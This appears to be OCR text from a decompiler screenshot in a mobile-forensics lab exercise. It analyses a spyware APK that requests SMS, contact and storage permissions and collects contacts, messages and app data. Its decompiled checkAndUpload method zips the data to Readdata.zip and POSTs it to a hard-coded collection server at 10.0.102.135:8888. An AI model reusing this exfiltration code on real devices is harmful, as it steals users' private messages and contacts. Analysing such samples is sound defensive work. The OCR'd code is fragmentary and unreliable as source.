 主函数-
实操1.apk
源代码
com.example.readeveryday
BuildConfig
MainActivity
R
StartShow
btn1 Button
lv1 ListView
tv1 TextView
isPermissionGranted(Strin
onCreate(Bundle) void
net.lingala.zip4j
资源文件
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
Summary
AndroidManifest.xml × APK signature × MainActivity × StartShow ×
import android.view.View;
import android.widget.ArrayAdapter;
import android.widget.Button;
import android.widget.ListAdapter;
import android.widget.ListView;
import android.widget.TextView;
import java.lang.reflect.Method;
/* loaded from: classes.dex */
24 public class StartShow extends Activity {
private Button btn1;
private ListView lv1;
private TextView tv1;
@Override // android.app.Activity
25 protected void onCreate(Bundle savedInstanceState) {
26 super.onCreate(savedInstanceState);
27 setContentView(R.layout.start);
28 this.btn1 = (Button) findViewById(R.id.bn);
29 this.tv1 = (TextView) findViewById(R.id.textView1);
30 this.lv1 = (ListView) findViewById(R.id.lv);
String[] s = {"1.读写短信彩信权限", "2.读写通讯录权限", "3.读写内存权限", "4.连接互联网权限"};
40 ArrayAdapter<String> adapter = new ArrayAdapter<>(this, (int) R.layout.onetext, (int) R.id.tv,
s);
42 this.lv1.setAdapter((ListAdapter) adapter);
44 this.btn1.setOnClickListener(new View.OnClickListener() {
// from class: com.example.readeveryday.StartShow.1
@Override // android.view.View.OnClickListener
46 public void onClick(View v) {
59 boolean granted = StartShow.this.isPermissionGranted("4") && StartShow.this.
isPermissionGranted("14");
48 if (granted) {
50 Intent i = new Intent(StartShow.this, MainActivity.class);
51 StartShow.this.startActivity(i);
55 return;
}
6.APK的回传地址
MainActivity
AppInfo
ContactRecord
DbData
SMSRecord
sortByrowid
permissionsREAD String[]
_send String
_receive String
_dataList String
_contactList String
_contact String
_contactName String
_contactPhone String
_contactEmail String
_contactAddress String
_appInfo String
_app String
_appName String
_appPackage String
_appVersion String
_appFileSize String
_appInstallTime String
_smsList String
_sms String
_smsType String
_smsName String
_smsPhone String
_smsTime String
_smsBody String
AndroidManifest.xml × APK signature × MainActivity × StartShow × R ×
391 } else if (mimetype.equals("vnd.android.cursor.item/name")) {
393 cr.name = data1;
395 } else if (mimetype.equals("vnd.android.cursor.item/postal-address_v2")) {
397 cr.addressList.add(data1);
}
}
400 contactList.add(cr);
}
/* JADX INFO: Access modifiers changed from: private */
403 public void checkAndUpload() {
DataOutputStream ds;
404 String path = Environment.getExternalStorageDirectory().getAbsolutePath();
405 File file = new File(String.valueOf(path) + "/Readdata.zip");
406 if (file.exists()) {
409 String uploadFile = file.getAbsolutePath();
415 HttpURLConnection con = null;
416 DataOutputStream ds2 = null;
417 InputStream is = null;
try {
419 URL url = new URL("http://10.0.102.135:8888/api/demo");
420 con = (HttpURLConnection) url.openConnection();
421 con.setReadTimeout(10000);
422 con.setConnectTimeout(10000);
424 con.setDoInput(true);
425 con.setDoOutput(true);
426 con.setUseCaches(false);
429 con.setRequestMethod("POST");
430 con.setRequestProperty("Connection", "Keep-Alive");
431 con.setRequestProperty("Charset", "UTF-8");
432 con.setRequestProperty("Content-Type", "multipart/form-data;boundary=*****");
435 ds = new DataOutputStream(con.getOutputStream());
} catch (Exception e) {
} catch (Throwable th) {
465 th = th;
7.APK回传数据文件名称